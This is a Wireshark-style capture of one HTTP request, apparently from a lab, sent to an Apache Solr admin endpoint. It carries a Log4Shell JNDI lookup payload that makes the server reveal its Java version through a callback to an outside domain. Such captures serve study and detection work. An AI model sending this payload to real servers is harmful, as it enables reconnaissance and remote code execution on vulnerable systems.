 Frame 1: 493 bytes on wire (3944 bits), 493 bytes captured (3944 bits) on interface eth1, id 0
Ethernet II, Src: VMware_cc:02:90 (00:0c:29:cc:02:90), Dst: PcsCompu_b2:ab:53 (08:00:27:b2:ab:53)
Internet Protocol Version 4, Src: 192.168.110.10, Dst: 192.168.110.11
Transmission Control Protocol, Src Port: 32916, Dst Port: 8983, Seq: 1, Ack: 1, Len: 427
Hypertext Transfer Protocol
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.d552805e.ipv6.1433.eu.org} HTTP/1.1\r\n
Host: 192.168.110.11:8983\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.110.11:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.d552805e.ipv6.1433.eu.org}]
[HTTP request 1/1]
[Response in frame: 2]